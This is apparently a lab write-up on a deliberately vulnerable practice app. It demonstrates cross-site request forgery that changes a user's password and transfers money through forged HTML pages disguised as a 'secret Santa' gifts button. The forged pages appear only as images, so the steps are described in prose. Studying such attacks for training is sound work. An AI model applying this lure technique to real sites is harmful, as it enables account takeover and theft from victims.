**Cross-Site Request Forgery (CSRF)** change password

cross-site request forgery, also known as one-click attack or session riding and abbreviated as CSRF Cross-site request forgery attacks (CSRF or XSRF for short) are used to send malicious requests from an authenticated user to a web application



We login using username **bee** password **bug**

We change the password as **test**







we have successfully changed password

we tried logging using new password

we created new html page in which we have set our password as user click on button password is changed to our password



user will get this page of secret Santa



After user have clicked on **GIFTS** button password will be changed to password we have set



Now we will try to logging using our password



We have used user name as bee and password as password



We are successfully logged in with password which we have created

**CSRF (TRANSFER AMOUNT)**



We have 1000 EUR and we will transfer 12 EUR

12 have been deducted from 1000 EUR

We will make html page that we deduct amount from user account





This is how page will look to user. As user click on GIFTS button 27 EUR will be deducted from this amount

This will repeat as user refresh this page

